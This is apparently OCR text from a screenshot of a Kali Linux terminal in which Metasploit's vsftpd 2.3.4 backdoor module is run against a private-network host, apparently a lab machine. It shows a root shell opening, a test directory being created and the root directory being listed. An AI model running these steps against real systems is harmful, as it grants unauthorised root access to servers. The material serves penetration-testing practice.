 1 2 3 4 10:37
kali@kali: ~
File Actions Edit View Help
msf6 > search vsftpd
Home
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.1.149
RHOST => 192.168.1.149
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.149:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.149:21 - USER: 331 Please specify the password.
[+] 192.168.1.149:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.10.10:38855 -> 192.168.1.149:6200) at 2025-05-13 10:36:20 -0400
mkdir /test_metasploit
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
test_metasploit
tmp
usr
var
vmlinuz